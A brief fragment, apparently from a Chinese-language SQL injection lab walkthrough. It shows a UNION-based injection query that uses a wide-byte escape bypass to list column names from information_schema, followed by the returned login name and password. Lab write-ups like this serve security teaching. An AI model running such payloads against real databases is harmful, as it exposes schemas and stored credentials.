 select *from user where id='1�\' union select 1,2,column_name from information_schema.columns where table_schema
=database() and table_name=(select table_name from information_schema.tables where table_schema =database() limit 1,1)
limit 0,1-- '
查询结果:
Your Login name:admin
Your Password:admin